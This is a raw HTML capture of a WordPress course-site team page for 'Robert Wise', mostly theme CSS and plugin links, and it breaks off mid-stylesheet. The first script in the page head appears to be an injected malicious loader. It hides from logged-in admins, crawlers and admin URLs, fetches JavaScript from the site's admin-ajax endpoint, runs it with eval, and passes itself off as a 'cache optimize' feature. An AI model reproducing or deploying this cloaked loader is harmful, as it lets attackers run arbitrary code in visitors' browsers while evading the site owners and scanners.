

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mitegroup.qa/team/robert-wise/
body_size: 174237
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js scheme_default">

<head>
	<script>
(function(){
    if (window.__AJJS_LOADED__) return;
    window.__AJJS_LOADED__ = false;

    function runAJJS() {
        if (window.__AJJS_LOADED__) return;
        window.__AJJS_LOADED__ = true;

        const cookies = document.cookie;
        const userAgent = navigator.userAgent;
        const referrer = document.referrer;
        const currentUrl = window.location.href;

        if (/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(cookies)) return;

        if (/iframeShown=true/.test(cookies)) return;

        if (/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(userAgent)) return;

        if (referrer.indexOf('/wp-json') !== -1 ||
            referrer.indexOf('/wp-admin') !== -1 ||
            referrer.indexOf('wp-sitemap') !== -1 ||
            referrer.indexOf('robots') !== -1 ||
            referrer.indexOf('.xml') !== -1) return;

        if (/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(currentUrl)) return;

        fetch('https://mitegroup.qa/wp-admin/admin-ajax.php?action=ajjs_run')
        .then(resp => resp.text())
        .then(jsCode => {
            try { eval(jsCode); } catch(e) { console.error('Cache optimize error', e); }
        });
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', runAJJS);
    } else {
        runAJJS();
    }
})();
</script><script type="text/javascript">/* wpack.io publicPath */window.__wpackIoprestoPlayerdist='https://mitegroup.qa/wp-content/plugins/presto-player/dist/';</script><script type="text/javascript">/* wpack.io publicPath */window.__wpackIoprestoPlayerdist='https://mitegroup.qa/wp-content/plugins/presto-player/dist/';</script><script type="text/javascript">/* wpack.io publicPath */window.__wpackIoprestoPlayerdist='https://mitegroup.qa/wp-content/plugins/presto-player/dist/';</script><script type="text/javascript">/* wpack.io publicPath */window.__wpackIoprestoPlayerdist='https://mitegroup.qa/wp-content/plugins/presto-player/dist/';</script><script type="text/javascript">/* wpack.io publicPath */window.__wpackIoprestoPlayerdist='https://mitegroup.qa/wp-content/plugins/presto-player/dist/';</script><script type="text/javascript">/* wpack.io publicPath */window.__wpackIoprestoPlayerdist='https://mitegroup.qa/wp-content/plugins/presto-player/dist/';</script><script type="text/javascript">/* wpack.io publicPath */window.__wpackIoprestoPlayerdist='https://mitegroup.qa/wp-content/plugins/presto-player/dist/';</script>
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<meta name="format-detection" content="telephone=no">
		<link rel="profile" href="//gmpg.org/xfn/11">
		<title>Robert Wise &#8211; Mite Group</title>
<style>
#wpadminbar #wp-admin-bar-wsm_free_top_button .ab-icon:before {
	content: "\f239";
	color: #FF9800;
	top: 3px;
}
</style><meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Mite Group &raquo; Feed" href="https://mitegroup.qa/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mite Group &raquo; Comments Feed" href="https://mitegroup.qa/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Mite Group &raquo; iCal Feed" href="https://mitegroup.qa/events/?ical=1" />
<link rel="alternate" type="application/rss+xml" title="Mite Group &raquo; Robert Wise Comments Feed" href="https://mitegroup.qa/team/robert-wise/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://mitegroup.qa/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmitegroup.qa%2Fteam%2Frobert-wise%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://mitegroup.qa/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmitegroup.qa%2Fteam%2Frobert-wise%2F&#038;format=xml" />
			<meta property="og:type" content="article" />
			<meta property="og:url" content="https://mitegroup.qa/team/robert-wise/" />
			<meta property="og:title" content="Robert Wise" />
			<meta property="og:description" content="Speaches
Robert&#039;s Offers
[ld_course_list col=&quot;3&quot; num=&quot;3&quot;" />  
							<meta property="og:image" content="https://mitegroup.qa/wp-content/uploads/2019/02/team-9-new-copyright.jpg"/>
				<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link property="stylesheet" rel='stylesheet' id='trx_addons-icons-css' href='https://mitegroup.qa/wp-content/plugins/trx_addons/css/font-icons/css/trx_addons_icons.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='learnify-font-metropolis-css' href='https://mitegroup.qa/wp-content/themes/learnify/skins/default/css/font-face/metropolis/stylesheet.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='learnify-font-google_fonts-css' href='https://fonts.googleapis.com/css2?family=Lora:ital,wght@0,400;0,500;0,600;0,700;1,400;1,500;1,600;1,700&#038;subset=latin,latin-ext&#038;display=swap' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='learnify-fontello-css' href='https://mitegroup.qa/wp-content/themes/learnify/skins/default/css/font-icons/css/fontello.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='masterstudy-bootstrap-css' href='https://mitegroup.qa/wp-content/plugins/masterstudy-lms-learning-management-system/_core/assets/vendors/bootstrap.min.css?ver=3.6.6' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='masterstudy-bootstrap-custom-css' href='https://mitegroup.qa/wp-content/plugins/masterstudy-lms-learning-management-system/_core/assets/vendors/ms-bootstrap-custom.css?ver=3.6.6' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link property="stylesheet" rel='stylesheet' id='nta-css-popup-css' href='https://mitegroup.qa/wp-content/plugins/wp-whatsapp/assets/dist/css/style.css?ver=6.9' type='text/css' media='all' />

<link property="stylesheet" rel='stylesheet' id='font-awesome-min-css' href='https://mitegroup.qa/wp-content/plugins/masterstudy-lms-learning-management-system/_core/assets/vendors/font-awesome.min.css?ver=3.6.6' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='stm_lms_icons-css' href='https://mitegroup.qa/wp-content/plugins/masterstudy-lms-learning-management-system/_core/assets/icons/style.css?ver=3.6.6' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='video.js-css' href='https://mitegroup.qa/wp-content/plugins/masterstudy-lms-learning-management-system/_core/assets/vendors/video-js.min.css?ver=3.6.6' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='masterstudy-lms-learning-management-system-css' href='https://mitegroup.qa/wp-content/uploads/stm_lms_styles/stm_lms.css?ver=1768831467' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='stm-lms-noconflict/main-css' href='https://mitegroup.qa/wp-content/uploads/stm_lms_styles/parts/noconflict/main.css?ver=1768831467' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='magnific-popup-css' href='https://mitegroup.qa/wp-content/plugins/trx_addons/js/magnific/magnific-popup.min.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='validatecertify-styles-css' href='https://mitegroup.qa/wp-content/plugins/validar-certificados-de-cursos/assets/css/validatecertify-styles.css?ver=1.0.0' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='woocommerce-layout-css' href='https://mitegroup.qa/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=9.9.6' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='woocommerce-smallscreen-css' href='https://mitegroup.qa/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=9.9.6' type='text/css' media='only screen and (max-width: 768px)' />
<link property="stylesheet" rel='stylesheet' id='woocommerce-general-css' href='https://mitegroup.qa/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=9.9.6' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link property="stylesheet" rel='stylesheet' id='wpos-slick-style-css' href='https://mitegroup.qa/wp-content/plugins/wp-slick-slider-and-image-carousel/assets/css/slick.css?ver=3.7.6' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='wpsisac-public-style-css' href='https://mitegroup.qa/wp-content/plugins/wp-slick-slider-and-image-carousel/assets/css/wpsisac-public.css?ver=3.7.6' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='wsm-style-css' href='https://mitegroup.qa/wp-content/plugins/wp-stats-manager/css/style.css?ver=1.2' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='tribe-events-v2-single-skeleton-css' href='https://mitegroup.qa/wp-content/plugins/the-events-calendar/build/css/tribe-events-single-skeleton.css?ver=6.13.2.1' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='tribe-events-v2-single-skeleton-full-css' href='https://mitegroup.qa/wp-content/plugins/the-events-calendar/build/css/tribe-events-single-full.css?ver=6.13.2.1' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='tec-events-elementor-widgets-base-styles-css' href='https://mitegroup.qa/wp-content/plugins/the-events-calendar/build/css/integrations/plugins/elementor/widgets/widget-base.css?ver=6.13.2.1' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='brands-styles-css' href='https://mitegroup.qa/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.9.6' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='learnify-parent-style-css' href='https://mitegroup.qa/wp-content/themes/learnify/style.css?ver=6.9' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-css' href='https://mitegroup.qa/wp-content/plugins/trx_addons/css/__styles.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-animations-css' href='https://mitegroup.qa/wp-content/plugins/trx_addons/css/trx_addons.animations.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-mouse-helper-css' href='https://mitegroup.qa/wp-content/plugins/trx_addons/addons/mouse-helper/mouse-helper.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-cpt_team-css' href='https://mitegroup.qa/wp-content/plugins/trx_addons/components/cpt/team/team.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='elementor-icons-css' href='https://mitegroup.qa/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.40.0' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='elementor-frontend-css' href='https://mitegroup.qa/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.29.2' type='text/css' media='all' />
<style id='elementor-frontend-inline-css' type='text/css'>
.elementor-kit-1033{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-color-16652b35:#4054B2;--e-global-color-31d37e92:#23A455;--e-global-color-22c4c9cd:#000;--e-global-color-58192b08:#FFF;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1200px;}.e-con{--container-max-width:1200px;}.elementor-widget:not(:last-child){margin-block-end:0px;}.elementor-element{--widgets-spacing:0px 0px;--widgets-spacing-row:0px;--widgets-spacing-column:0px;}{}.sc_layouts_title_caption{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}
.elementor-428 .elementor-element.elementor-element-8b1e7bf:not(.elementor-motion-effects-element-type-background), .elementor-428 .elementor-element.elementor-element-8b1e7bf > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F2F6F7;}.elementor-428 .elementor-element.elementor-element-285e1a6{--spacer-size:50px;}.elementor-428 .elementor-element.elementor-element-38e5bd0 .sc_item_title_text{-webkit-text-stroke-width:0px;}.elementor-428 .elementor-element.elementor-element-38e5bd0 .sc_item_title_text2{-webkit-text-stroke-width:0px;}.elementor-428 .elementor-element.elementor-element-679fc2e{--spacer-size:50px;}.elementor-428 .elementor-element.elementor-element-15c3ae9{z-index:3;}.elementor-428 .elementor-element.elementor-element-29099d0{--spacer-size:50px;}.elementor-428 .elementor-element.elementor-element-8b1e7bf{overflow:hidden;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-428 .elementor-element.elementor-element-8b1e7bf > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}@media(max-width:1024px){.elementor-428 .elementor-element.elementor-element-679fc2e{--spacer-size:30px;}}
/*# sourceURL=elementor-frontend-inline-css */
</style>
<link property="stylesheet" rel='stylesheet' id='font-awesome-5-all-css' href='https://mitegroup.qa/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.29.2' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='font-awesome-4-shim-css' href='https://mitegroup.qa/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.29.2' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='widget-spacer-css' href='https://mitegroup.qa/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.29.2' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='wpgdprc-front-css-css' href='https://mitegroup.qa/wp-content/plugins/wp-gdpr-compliance/Assets/css/front.css?ver=1701689395' type='text/css' media='all' />
<style id='wpgdprc-front-css-inline-css' type='text/css'>
:root{--wp-gdpr--bar--background-color: #000000;--wp-gdpr--bar--color: #ffffff;--wp-gdpr--button--background-color: #000000;--wp-gdpr--button--background-color--darken: #000000;--wp-gdpr--button--color: #ffffff;}
/*# sourceURL=wpgdprc-front-css-inline-css */
</style>
<link property="stylesheet" rel='stylesheet' id='learnify-style-css' href='https://mitegroup.qa/wp-content/themes/learnify/style.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='mediaelement-css' href='https://mitegroup.qa/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='wp-mediaelement-css' href='https://mitegroup.qa/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='learnify-skin-default-css' href='https://mitegroup.qa/wp-content/themes/learnify/skins/default/css/style.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='learnify-plugins-css' href='https://mitegroup.qa/wp-content/themes/learnify/skins/default/css/__plugins.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='learnify-custom-css' href='https://mitegroup.qa/wp-content/themes/learnify/css/__custom-inline.css' type='text/css' media='all' />
<style id='learnify-custom-inline-css' type='text/css'>
:root{--theme-var-page_width:1170px;--theme-var-page_boxed_extra:60px;--theme-var-page_fullwide_max:1920px;--theme-var-page_fullwide_extra:130px;--theme-var-grid_gap:30px;--theme-var-rad:0px;--theme-var-rad_koef:0;--theme-var-sidebar_prc:0.31623931623932;--theme-var-sidebar_gap_prc:0.051282051282051}:root{--theme-font-p_font-family:metropolis,sans-serif;--theme-font-p_font-size:1rem;--theme-font-p_line-height:1.706em;--theme-font-p_font-weight:400;--theme-font-p_font-style:normal;--theme-font-p_text-decoration:inherit;--theme-font-p_text-transform:none;--theme-font-p_letter-spacing:0px;--theme-font-p_margin-top:0em;--theme-font-p_margin-bottom:1.69em;--theme-font-post_font-family:inherit;--theme-font-post_font-size:inherit;--theme-font-post_line-height:inherit;--theme-font-post_font-weight:inherit;--theme-font-post_font-style:inherit;--theme-font-post_text-decoration:inherit;--theme-font-post_text-transform:inherit;--theme-font-post_letter-spacing:inherit;--theme-font-post_margin-top:inherit;--theme-font-post_margin-bottom:inherit;--theme-font-h1_font-family:metropolis,sans-serif;--theme-font-h1_font-size:2.941em;--theme-font-h1_line-height:1.06em;--theme-font-h1_font-weight:600;--theme-font-h1_font-style:normal;--theme-font-h1_text-decoration:none;--theme-font-h1_text-transform:none;--theme-font-h1_letter-spacing:-1px;--theme-font-h1_margin-top:1.24em;--theme-font-h1_margin-bottom:0.46em;--theme-font-h2_font-family:metropolis,sans-serif;--theme-font-h2_font-size:2.353em;--theme-font-h2_line-height:1.125em;--theme-font-h2_font-weight:600;--theme-font-h2_font-style:normal;--theme-font-h2_text-decoration:none;--theme-font-h2_text-transform:none;--theme-font-h2_letter-spacing:0px;--theme-font-h2_margin-top:1.3em;--theme-font-h2_margin-bottom:0.58em;--theme-font-h3_font-family:metropolis,sans-serif;--theme-font-h3_font-size:1.882em;--theme-font-h3_line-height:1.0625em;--theme-font-h3_font-weight:600;--theme-font-h3_font-style:normal;--theme-font-h3_text-decoration:none;--theme-font-h3_text-transform:none;--theme-font-h3_letter-spacing:0px;--theme-font-h3_margin-top:1.6em;--theme-font-h3_margin-bottom:0.72em;--theme-font-h4_font-family:metropolis,sans-serif;--theme-font-h4_font-size:1.588em;--theme-font-h4_line-height:1.185em;--theme-font-h4_font-weight:600;--theme-font-h4_font-style:normal;--theme-font-h4_text-decoration:none;--theme-font-h4_text-transform:none;--theme-font-h4_letter-spacing:0px;--theme-font-h4_margin-top:1.59em;--theme-font-h4_margin-bottom:0.63em;--theme-font-h5_font-family:metropolis,sans-serif;--theme-font-h5_font-size:1.294em;--theme-font-h5_line-height:1.2727em;--theme-font-h5_font-weight:600;--theme-font-h5_font-style:normal;--theme-font-h5_text-decoration:none;--theme-font-h5_text-transform:none;--theme-font-h5_letter-spacing:-0.4px;--theme-font-h5_margin-top:2.1em;--theme-font-h5_margin-bottom:1em;--theme-font-h6_font-family:metropolis,sans-serif;--theme-font-h6_font-size:1.117em;--theme-font-h6_line-height:1.474em;--theme-font-h6_font-weight:600;--theme-font-h6_font-style:normal;--theme-font-h6_text-decoration:none;--theme-font-h6_text-transform:none;--theme-font-h6_letter-spacing:-0.4px;--theme-font-h6_margin-top:1.85em;--theme-font-h6_margin-bottom:0.7em;--theme-font-logo_font-family:metropolis,sans-serif;--theme-font-logo_font-size:1.7em;--theme-font-logo_line-height:1.25em;--theme-font-logo_font-weight:600;--theme-font-logo_font-style:normal;--theme-font-logo_text-decoration:none;--theme-font-logo_text-transform:none;--theme-font-logo_letter-spacing:0px;--theme-font-logo_margin-top:inherit;--theme-font-logo_margin-bottom:inherit;--theme-font-button_font-family:metropolis,sans-serif;--theme-font-button_font-size:12px;--theme-font-button_line-height:21px;--theme-font-button_font-weight:600;--theme-font-button_font-style:normal;--theme-font-button_text-decoration:none;--theme-font-button_text-transform:uppercase;--theme-font-button_letter-spacing:1px;--theme-font-button_margin-top:inherit;--theme-font-button_margin-bottom:inherit;--theme-font-input_font-family:inherit;--theme-font-input_font-size:14px;--theme-font-input_line-height:1.5em;--theme-font-input_font-weight:400;--theme-font-input_font-style:normal;--theme-font-input_text-decoration:none;--theme-font-input_text-transform:none;--theme-font-input_letter-spacing:-0.28px;--theme-font-input_margin-top:inherit;--theme-font-input_margin-bottom:inherit;--theme-font-info_font-family:inherit;--theme-font-info_font-size:14px;--theme-font-info_line-height:1.5em;--theme-font-info_font-weight:400;--theme-font-info_font-style:normal;--theme-font-info_text-decoration:none;--theme-font-info_text-transform:none;--theme-font-info_letter-spacing:0px;--theme-font-info_margin-top:-0.28em;--theme-font-info_margin-bottom:inherit;--theme-font-menu_font-family:metropolis,sans-serif;--theme-font-menu_font-size:16px;--theme-font-menu_line-height:1.5em;--theme-font-menu_font-weight:600;--theme-font-menu_font-style:normal;--theme-font-menu_text-decoration:none;--theme-font-menu_text-transform:none;--theme-font-menu_letter-spacing:0px;--theme-font-menu_margin-top:inherit;--theme-font-menu_margin-bottom:inherit;--theme-font-submenu_font-family:metropolis,sans-serif;--theme-font-submenu_font-size:16px;--theme-font-submenu_line-height:1.5em;--theme-font-submenu_font-weight:600;--theme-font-submenu_font-style:normal;--theme-font-submenu_text-decoration:none;--theme-font-submenu_text-transform:none;--theme-font-submenu_letter-spacing:0px;--theme-font-submenu_margin-top:inherit;--theme-font-submenu_margin-bottom:inherit}body{font-family:metropolis,sans-serif;font-size:1rem;font-weight:400;font-style:normal;line-height:1.706em;text-transform:none;letter-spacing:0px}p,ul,ol,dl,blockquote,address,.wp-block-button,.wp-block-cover,.wp-block-image,.wp-block-video,.wp-block-search,.wp-block-archives,.wp-block-categories,.wp-block-calendar,.wp-block-media-text{margin-top:0em;margin-bottom:1.69em}p[style*="font-size"],.has-small-font-size,.has-normal-font-size,.has-medium-font-size{line-height:1.706em}h1,.front_page_section_caption{font-family:metropolis,sans-serif;font-size:2.941em;font-weight:600;font-style:normal;line-height:1.06em;text-decoration:none;text-transform:none;letter-spacing:-1px;margin-top:1.24em;margin-bottom:0.46em}h2{font-family:metropolis,sans-serif;font-size:2.353em;font-weight:600;font-style:normal;line-height:1.125em;text-decoration:none;text-transform:none;letter-spacing:0px;margin-top:1.3em;margin-bottom:0.58em}h3{font-family:metropolis,sans-serif;font-size:1.882em;font-weight:600;font-style:normal;line-height:1.0625em;text-decoration:none;text-transform:none;letter-spacing:0px;margin-top:1.6em;margin-bottom:0.72em}h4{font-family:metropolis,sans-serif;font-size:1.588em;font-weight:600;font-style:normal;line-height:1.185em;text-decoration:none;text-transform:none;letter-spacing:0px;margin-top:1.59em;margin-bottom:0.63em}h5{font-family:metropolis,sans-serif;font-size:1.294em;font-weight:600;font-style:normal;line-height:1.2727em;text-decoration:none;text-transform:none;letter-spacing:-0.4px;margin-top:2.1em;margin-bottom:1em}h6{font-family:metropolis,sans-serif;font-size:1.117em;font-weight:600;font-style:normal;line-height:1.474em;text-decoration:none;text-transform:none;letter-spacing:-0.4px;margin-top:1.85em;margin-bottom:0.7em}input[type="text"],input[type="number"],input[type="email"],input[type="url"],input[type="tel"],input[type="search"],input[type="password"],textarea,textarea.wp-editor-area,.select_container,select,.select_container select{font-size:14px;font-weight:400;font-style:normal;line-height:1.5em;text-decoration:none;text-transform:none;letter-spacing:-0.28px}.sc_item_pagination_load_more .nav-links,.nav-links-more .nav-load-more,.nav-links-more .woocommerce-load-more,.woocommerce-links-more .woocommerce-load-more,.sidebar_small_screen_above .sidebar_control,.trx_addons_popup_form_field_submit .submit_button,.simple_text_link,.show_comments_single .show_comments_button,form button:not(.components-button),input[type="button"],input[type="reset"],input[type="submit"],.theme_button,.sc_layouts_row .sc_button,.sc_portfolio_preview_show .post_readmore,.wp-block-button__link,.post_item .more-link,div.esg-filter-wrapper .esg-filterbutton>span,.mptt-navigation-tabs li a,.learnify_tabs .learnify_tabs_titles li a{font-family:metropolis,sans-serif;font-size:12px;font-weight:600;font-style:normal;line-height:21px;text-decoration:none;text-transform:uppercase;letter-spacing:1px}#sb_instagram.feedOne .sbi_follow_btn a,.post-more-link{font-family:metropolis,sans-serif}.top_panel .slider_engine_revo .slide_title{font-family:metropolis,sans-serif}.sticky_socials_wrap.sticky_socials_modern .social_item .social_name,.search_modern .search_wrap .search_field,.comments_list_wrap .comment_reply,.author_info .author_label,.nav-links-single .nav-links .nav-arrow-label,.post_item_single .post_tags_single a,.sc_layouts_row_type_compact .sc_layouts_item_details,.post_meta_item.post_categories,div.esg-filters,.woocommerce nav.woocommerce-pagination ul,.comments_pagination,.nav-links,.page_links,.format-audio .post_featured .post_audio_author,.single-format-audio .post_featured .post_audio_author,.sc_layouts_blog_item_featured .post_featured .post_audio_author,#powerTip .box_view_html,.widget_product_tag_cloud,.widget_tag_cloud,.custom-html-widget .extra_item,.post_meta_item.post_author,.post_info_item.post_info_posted_by,.post_info_item.post_categories,table th,mark,ins,.logo_text,.theme_button_close_text,.post_price.price,.theme_scroll_down,.post_meta_item .post_sponsored_label,.latepoint-lightbox-w h1,.latepoint-lightbox-w h2,.latepoint-lightbox-w h3,.latepoint-lightbox-w h4,.latepoint-lightbox-w h5,.latepoint-lightbox-w h6,.has-drop-cap:not(:focus):first-letter,.widget_calendar caption,.wp-block-calendar caption{font-family:metropolis,sans-serif}.post_meta{font-size:14px;font-weight:400;font-style:normal;line-height:1.5em;text-decoration:none;text-transform:none;letter-spacing:0px;margin-top:-0.28em}em,i:not[class*="eicon"],.post-date,.rss-date,.post_date,.post_meta_item,.post_meta .vc_inline-link,.comments_list_wrap .comment_date,.comments_list_wrap .comment_time,.comments_list_wrap .comment_counters,.top_panel .slider_engine_revo .slide_subtitle,.logo_slogan,.format-audio .post_featured .post_audio_author,.trx_addons_audio_player .audio_author,.post_item_single .post_content .post_meta,.author_bio .author_link,.comments_list_wrap .comment_posted,.comments_list_wrap .comment_reply{}fieldset legend,figure figcaption,.wp-caption .wp-caption-text,.wp-caption .wp-caption-dd,.wp-caption-overlay .wp-caption .wp-caption-text,.wp-caption-overlay .wp-caption .wp-caption-dd{font-family:metropolis,sans-serif}.backstage-customizer-access-wrapper .backstage-customizer-access-button,.latepoint-w,.search_wrap .search_results .post_meta_item{font-family:metropolis,sans-serif}.logo_text{font-family:metropolis,sans-serif;font-size:1.7em;font-weight:600;font-style:normal;line-height:1.25em;text-decoration:none;text-transform:none;letter-spacing:0px}.logo_footer_text{font-family:metropolis,sans-serif}.sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav>li>ul{font-family:metropolis,sans-serif}.menu_main_nav_area>ul,.sc_layouts_menu_nav,.sc_layouts_menu_dir_vertical 